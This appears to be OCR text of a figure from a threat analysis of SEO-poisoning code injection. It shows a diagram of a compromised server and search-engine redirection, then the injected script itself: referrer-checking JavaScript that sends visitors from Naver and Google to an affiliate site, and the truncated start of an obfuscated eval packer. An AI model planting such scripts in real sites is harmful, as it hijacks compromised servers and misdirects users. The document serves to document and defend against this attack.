 code injection
normal
IOG
</>
crawler bot
request
Adversary
Compromised
Server
Search Engine
User
redirection_logic.html ×
<> redirection_logic.html > ...
2 <script language='javascript' type='text/javascript'>
15 })();
16
17 // Redirection logic
18 var url = document.referrer;
19 if (url.indexOf("search.naver.com") > 0) {
20 window.location.href = "https://spinkr7.com/?aff=3785";// spin70
21 } else if (url.indexOf("naver.com") > 0) {
22 window.location.href = "https://spinkr7.com/?aff=3785";//qqq119.
23 } else if (url.indexOf("google.com") > 0) {
24 window.location.href = "https://spinkr7.com/?aff=3785";//kor7006
25 } else if (url.indexOf("google.co.kr") > 0) {
26 window.location.href = "https://spinkr7.com/?aff=3785";// spin75
27 }
28 </script>
29
30 <script>
<> obfuscated.html ×
<> obfuscated.html > ...
1 <script>
2 eval(function(p, a, c, k, e, d) {
3 e = function(c) { return c; };
4
5 if (!''.replace(/^/, String)) {
6 while (c--) {
7 d[c] = k[c] || c;
8 }
9
10 k = [function(e) { return d[e]; }];
11 e = function() { return '\\w+'; };
12 c = 1;
13 }
14
15 while (c--) {
16 if (k[c]) {
17 p = p.replace(new RegExp('\\b' + e(c) + '\\b